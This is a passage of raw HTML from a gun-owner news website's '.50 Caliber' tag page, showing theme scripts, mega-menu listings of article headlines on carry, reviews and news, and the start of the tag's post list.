tdBlocksArray.push(block_td_uid_2_696f0434c5ef0);
</script><div id=td_uid_2_696f0434c5ef0 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/11/25/see-how-many-walls-your-stray-bullets-will-go-through/" rel="bookmark" class="td-image-wrap" title="See How Many Walls Your STRAY BULLETS Will Go Through"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/11/Depositphotos_4638071_S-218x150.jpg"   alt="" title="See How Many Walls Your STRAY BULLETS Will Go Through" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/11/25/see-how-many-walls-your-stray-bullets-will-go-through/" rel="bookmark" title="See How Many Walls Your STRAY BULLETS Will Go Through">See How Many Walls Your STRAY BULLETS Will Go Through</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/07/21/are-compensators-worth-it-video/" rel="bookmark" class="td-image-wrap" title="Are Compensators Worth It? [Video]"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/07/Depositphotos_815431992_S-218x150.jpg"   alt="" title="Are Compensators Worth It? [Video]" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/07/21/are-compensators-worth-it-video/" rel="bookmark" title="Are Compensators Worth It? [Video]">Are Compensators Worth It? [Video]</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/01/28/asylum-seekers-try-the-craziest-stunt/" rel="bookmark" class="td-image-wrap" title="&#8216;Asylum Seekers&#8217; Try The CRAZIEST Stunt"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/01/Depositphotos_78973864_S-218x150.jpg"   alt="" title="&#8216;Asylum Seekers&#8217; Try The CRAZIEST Stunt" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/01/28/asylum-seekers-try-the-craziest-stunt/" rel="bookmark" title="&#8216;Asylum Seekers&#8217; Try The CRAZIEST Stunt">&#8216;Asylum Seekers&#8217; Try The CRAZIEST Stunt</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2024/08/26/how-to-safely-and-comfortably-carry-in-gym-shorts/" rel="bookmark" class="td-image-wrap" title="How To SAFELY And COMFORTABLY Carry In Gym Shorts"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2024/08/Depositphotos_24838219_S-218x150.jpg"   alt="" title="How To SAFELY And COMFORTABLY Carry In Gym Shorts" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2024/08/26/how-to-safely-and-comfortably-carry-in-gym-shorts/" rel="bookmark" title="How To SAFELY And COMFORTABLY Carry In Gym Shorts">How To SAFELY And COMFORTABLY Carry In Gym Shorts</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2024/08/06/red-dot-for-your-shotgun/" rel="bookmark" class="td-image-wrap" title="Red Dot For Your Shotgun?"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2024/08/Depositphotos_593597552_S-218x150.jpg"   alt="" title="Red Dot For Your Shotgun?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2024/08/06/red-dot-for-your-shotgun/" rel="bookmark" title="Red Dot For Your Shotgun?">Red Dot For Your Shotgun?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_696f0434c5ef0" data-td_block_id="td_uid_2_696f0434c5ef0"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_696f0434c5ef0" data-td_block_id="td_uid_2_696f0434c5ef0"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-20"><a href="https://preparedgunowners.com/category/survival-prepping/">Survival &#038; Prepping</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_696f0434c6f9c_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_696f0434c6f9c" ><script>var block_td_uid_3_696f0434c6f9c = new tdBlock();
block_td_uid_3_696f0434c6f9c.id = "td_uid_3_696f0434c6f9c";
block_td_uid_3_696f0434c6f9c.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"7","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_3_696f0434c6f9c_rand","tdc_css_class":"td_uid_3_696f0434c6f9c_rand","tdc_css_class_style":"td_uid_3_696f0434c6f9c_rand_style"}';
block_td_uid_3_696f0434c6f9c.td_column_number = "3";
block_td_uid_3_696f0434c6f9c.block_type = "td_block_mega_menu";
block_td_uid_3_696f0434c6f9c.post_count = "5";
block_td_uid_3_696f0434c6f9c.found_posts = "243";
block_td_uid_3_696f0434c6f9c.header_color = "";
block_td_uid_3_696f0434c6f9c.ajax_pagination_infinite_stop = "";
block_td_uid_3_696f0434c6f9c.max_num_pages = "49";
tdBlocksArray.push(block_td_uid_3_696f0434c6f9c);
</script><div id=td_uid_3_696f0434c6f9c class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/07/why-you-must-be-cautious-when-buying-on-social-media/" rel="bookmark" class="td-image-wrap" title="Why You MUST Be Cautious When Buying On Social Media"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_49081365_S-218x150.jpg"   alt="" title="Why You MUST Be Cautious When Buying On Social Media" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/07/why-you-must-be-cautious-when-buying-on-social-media/" rel="bookmark" title="Why You MUST Be Cautious When Buying On Social Media">Why You MUST Be Cautious When Buying On Social Media</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/12/30/should-you-have-a-manual-safety-on-your-daily-carry-gun/" rel="bookmark" class="td-image-wrap" title="Should You Have A Manual Safety On Your Daily Carry Gun?"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/12/Depositphotos_479631858_S-218x150.jpg"   alt="" title="Should You Have A Manual Safety On Your Daily Carry Gun?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/12/30/should-you-have-a-manual-safety-on-your-daily-carry-gun/" rel="bookmark" title="Should You Have A Manual Safety On Your Daily Carry Gun?">Should You Have A Manual Safety On Your Daily Carry Gun?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/12/22/carry-in-your-car-you-need-to-watch-this/" rel="bookmark" class="td-image-wrap" title="Carry In Your Car? You NEED To Watch This"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/12/Depositphotos_145310397_S-218x150.jpg"   alt="" title="Carry In Your Car? You NEED To Watch This" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/12/22/carry-in-your-car-you-need-to-watch-this/" rel="bookmark" title="Carry In Your Car? You NEED To Watch This">Carry In Your Car? You NEED To Watch This</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/12/17/if-attacked-when-do-you-stop-fighting/" rel="bookmark" class="td-image-wrap" title="If Attacked, When Do You Stop Fighting?"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/12/Depositphotos_6579011_S-218x150.jpg"   alt="" title="If Attacked, When Do You Stop Fighting?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/12/17/if-attacked-when-do-you-stop-fighting/" rel="bookmark" title="If Attacked, When Do You Stop Fighting?">If Attacked, When Do You Stop Fighting?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/11/25/the-training-mistake-that-youre-probably-making/" rel="bookmark" class="td-image-wrap" title="The Training Mistake That You&#8217;re Probably Making"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/11/Depositphotos_348188860_S-218x150.jpg"   alt="" title="The Training Mistake That You&#8217;re Probably Making" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/11/25/the-training-mistake-that-youre-probably-making/" rel="bookmark" title="The Training Mistake That You&#8217;re Probably Making">The Training Mistake That You&#8217;re Probably Making</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_696f0434c6f9c" data-td_block_id="td_uid_3_696f0434c6f9c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_696f0434c6f9c" data-td_block_id="td_uid_3_696f0434c6f9c"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-79"><a href="https://preparedgunowners.com/category/reviews/">Reviews</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_696f0434c807d_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_696f0434c807d" ><script>var block_td_uid_4_696f0434c807d = new tdBlock();
block_td_uid_4_696f0434c807d.id = "td_uid_4_696f0434c807d";
block_td_uid_4_696f0434c807d.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"9","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_4_696f0434c807d_rand","tdc_css_class":"td_uid_4_696f0434c807d_rand","tdc_css_class_style":"td_uid_4_696f0434c807d_rand_style"}';
block_td_uid_4_696f0434c807d.td_column_number = "3";
block_td_uid_4_696f0434c807d.block_type = "td_block_mega_menu";
block_td_uid_4_696f0434c807d.post_count = "5";
block_td_uid_4_696f0434c807d.found_posts = "330";
block_td_uid_4_696f0434c807d.header_color = "";
block_td_uid_4_696f0434c807d.ajax_pagination_infinite_stop = "";
block_td_uid_4_696f0434c807d.max_num_pages = "66";
tdBlocksArray.push(block_td_uid_4_696f0434c807d);
</script><div id=td_uid_4_696f0434c807d class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/11/25/see-how-many-walls-your-stray-bullets-will-go-through/" rel="bookmark" class="td-image-wrap" title="See How Many Walls Your STRAY BULLETS Will Go Through"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/11/Depositphotos_4638071_S-218x150.jpg"   alt="" title="See How Many Walls Your STRAY BULLETS Will Go Through" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/11/25/see-how-many-walls-your-stray-bullets-will-go-through/" rel="bookmark" title="See How Many Walls Your STRAY BULLETS Will Go Through">See How Many Walls Your STRAY BULLETS Will Go Through</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/11/12/smith-wesson-join-the-micro-compact-compensator-fray/" rel="bookmark" class="td-image-wrap" title="Smith &#038; Wesson Join The Micro Compact Compensator Fray"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/11/Screenshot-2025-11-12-4.04.27-AM-218x150.png"   alt="" title="Smith &#038; Wesson Join The Micro Compact Compensator Fray" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/11/12/smith-wesson-join-the-micro-compact-compensator-fray/" rel="bookmark" title="Smith &#038; Wesson Join The Micro Compact Compensator Fray">Smith &#038; Wesson Join The Micro Compact Compensator Fray</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/10/21/will-springfield-revolutionize-the-380-market/" rel="bookmark" class="td-image-wrap" title="Will Springfield Revolutionize The .380 Market?"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/10/Depositphotos_11501699_S-218x150.jpg"   alt="" title="Will Springfield Revolutionize The .380 Market?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/10/21/will-springfield-revolutionize-the-380-market/" rel="bookmark" title="Will Springfield Revolutionize The .380 Market?">Will Springfield Revolutionize The .380 Market?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/09/10/a-suppressor-optimized-firearm/" rel="bookmark" class="td-image-wrap" title="A &#8216;Suppressor-Optimized&#8217; Firearm?"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/09/Depositphotos_122490198_S-218x150.jpg"   alt="" title="A &#8216;Suppressor-Optimized&#8217; Firearm?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/09/10/a-suppressor-optimized-firearm/" rel="bookmark" title="A &#8216;Suppressor-Optimized&#8217; Firearm?">A &#8216;Suppressor-Optimized&#8217; Firearm?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/08/05/did-the-glock-42-killer-just-get-better/" rel="bookmark" class="td-image-wrap" title="Did The Glock 42 Killer Just Get BETTER?"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/08/Depositphotos_101786978_S-218x150.jpg"   alt="" title="Did The Glock 42 Killer Just Get BETTER?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/08/05/did-the-glock-42-killer-just-get-better/" rel="bookmark" title="Did The Glock 42 Killer Just Get BETTER?">Did The Glock 42 Killer Just Get BETTER?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_696f0434c807d" data-td_block_id="td_uid_4_696f0434c807d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_696f0434c807d" data-td_block_id="td_uid_4_696f0434c807d"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-78"><a href="https://preparedgunowners.com/category/news/">News</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_696f0434c8f8e_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_696f0434c8f8e" ><script>var block_td_uid_5_696f0434c8f8e = new tdBlock();
block_td_uid_5_696f0434c8f8e.id = "td_uid_5_696f0434c8f8e";
block_td_uid_5_696f0434c8f8e.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"10","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_5_696f0434c8f8e_rand","tdc_css_class":"td_uid_5_696f0434c8f8e_rand","tdc_css_class_style":"td_uid_5_696f0434c8f8e_rand_style"}';
block_td_uid_5_696f0434c8f8e.td_column_number = "3";
block_td_uid_5_696f0434c8f8e.block_type = "td_block_mega_menu";
block_td_uid_5_696f0434c8f8e.post_count = "5";
block_td_uid_5_696f0434c8f8e.found_posts = "1985";
block_td_uid_5_696f0434c8f8e.header_color = "";
block_td_uid_5_696f0434c8f8e.ajax_pagination_infinite_stop = "";
block_td_uid_5_696f0434c8f8e.max_num_pages = "397";
tdBlocksArray.push(block_td_uid_5_696f0434c8f8e);
</script><div id=td_uid_5_696f0434c8f8e class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/14/is-the-nra-suing-themselves/" rel="bookmark" class="td-image-wrap" title="Is The NRA Suing&#8230; Themselves?"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_541369176_S-218x150.jpg"   alt="" title="Is The NRA Suing&#8230; Themselves?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/14/is-the-nra-suing-themselves/" rel="bookmark" title="Is The NRA Suing&#8230; Themselves?">Is The NRA Suing&#8230; Themselves?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/14/ethnic-group-shows-why-the-2a-is-important/" rel="bookmark" class="td-image-wrap" title="Ethnic Group Shows Why The 2A Is Important"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_154995748_S-218x150.jpg"   alt="" title="Ethnic Group Shows Why The 2A Is Important" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/14/ethnic-group-shows-why-the-2a-is-important/" rel="bookmark" title="Ethnic Group Shows Why The 2A Is Important">Ethnic Group Shows Why The 2A Is Important</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/14/shocking-reason-man-is-seeking-asylum-in-u-s/" rel="bookmark" class="td-image-wrap" title="SHOCKING Reason Man Is Seeking Asylum In U.S."><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_78973424_S-218x150.jpg"   alt="" title="SHOCKING Reason Man Is Seeking Asylum In U.S." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/14/shocking-reason-man-is-seeking-asylum-in-u-s/" rel="bookmark" title="SHOCKING Reason Man Is Seeking Asylum In U.S.">SHOCKING Reason Man Is Seeking Asylum In U.S.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/14/you-wont-believe-what-this-city-councilman-blamed-for-his-problems/" rel="bookmark" class="td-image-wrap" title="You Won&#8217;t Believe What This City Councilman Blamed For His Problems"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_232118268_S-218x150.jpg"   alt="" title="You Won&#8217;t Believe What This City Councilman Blamed For His Problems" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/14/you-wont-believe-what-this-city-councilman-blamed-for-his-problems/" rel="bookmark" title="You Won&#8217;t Believe What This City Councilman Blamed For His Problems">You Won&#8217;t Believe What This City Councilman Blamed For His Problems</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/13/how-a-lawyer-looks-at-the-minnesota-ice-shooting/" rel="bookmark" class="td-image-wrap" title="How A Lawyer Looks At The Minnesota ICE Shooting"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_45138887_S-218x150.jpg"   alt="" title="How A Lawyer Looks At The Minnesota ICE Shooting" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/13/how-a-lawyer-looks-at-the-minnesota-ice-shooting/" rel="bookmark" title="How A Lawyer Looks At The Minnesota ICE Shooting">How A Lawyer Looks At The Minnesota ICE Shooting</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_696f0434c8f8e" data-td_block_id="td_uid_5_696f0434c8f8e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_696f0434c8f8e" data-td_block_id="td_uid_5_696f0434c8f8e"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-35"><a href="https://preparedgunowners.com/td_d_slug_8/">Contact us</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://preparedgunowners.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://preparedgunowners.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">.50 Caliber</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: .50 Caliber</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2024/04/29/could-even-arnold-schwarzenegger-handle-this-pistol-video/" rel="bookmark" class="td-image-wrap" title="Could Even Arnold Schwarzenegger Handle This Pistol? [Video]"><img width="324" height="160" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2024/04/Depositphotos_155228826_S-324x160.jpg"   alt="" title="Could Even Arnold Schwarzenegger Handle This Pistol? [Video]" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2024/04/29/could-even-arnold-schwarzenegger-handle-this-pistol-video/" rel="bookmark" title="Could Even Arnold Schwarzenegger Handle This Pistol? [Video]">Could Even Arnold Schwarzenegger Handle This Pistol? [Video]</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://preparedgunowners.com/author/editor/">Editor</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-04-29T14:55:50+00:00" >Apr 29, 2024</time></span>                <div class="td-module-comments"><a href="https://preparedgunowners.com/2024/04/29/could-even-arnold-schwarzenegger-handle-this-pistol-video/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2023/10/02/anti-woke-billionaire-his-gun-collection-says-so-video/" rel="bookmark" class="td-image-wrap" title="Anti-Woke BILLIONAIRE? His Gun Collection Says So [Video]"><img width="324" height="160" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2023/10/Depositphotos_184307554_S-324x160.jpg"   alt="" title="Anti-Woke BILLIONAIRE? His Gun Collection Says So [Video]" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2023/10/02/anti-woke-billionaire-his-gun-collection-says-so-video/" rel="bookmark" title="Anti-Woke BILLIONAIRE? His Gun Collection Says So [Video]">Anti-Woke BILLIONAIRE? His Gun Collection Says So [Video]</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://preparedgunowners.com/author/editor/">Editor</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-02T20:20:04+00:00" >Oct 2, 2023</time></span>                <div class="td-module-comments"><a href="https://preparedgunowners.com/2023/10/02/anti-woke-billionaire-his-gun-collection-says-so-video/#comments">6</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2022/02/09/youll-never-believe-this-unexpected-twist-to-the-joke-about-guns-and-boating-accidents/" rel="bookmark" class="td-image-wrap" title="You&#8217;ll Never Believe This UNEXPECTED TWIST To The Joke About Guns And Boating Accidents"><img width="324" height="160" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2022/02/Depositphotos_11365065_S-324x160.jpg"   alt="" title="You&#8217;ll Never Believe This UNEXPECTED TWIST To The Joke About Guns And Boating Accidents" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2022/02/09/youll-never-believe-this-unexpected-twist-to-the-joke-about-guns-and-boating-accidents/" rel="bookmark" title="You&#8217;ll Never Believe This UNEXPECTED TWIST To The Joke About Guns And Boating Accidents">You&#8217;ll Never Believe This UNEXPECTED TWIST To The Joke About Guns...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://preparedgunowners.com/author/editor/">Editor</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-02-09T01:39:08+00:00" >Feb 9, 2022</time></span>                <div class="td-module-comments"><a href="https://preparedgunowners.com/2022/02/09/youll-never-believe-this-unexpected-twist-to-the-joke-about-guns-and-boating-accidents/#comments">14</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
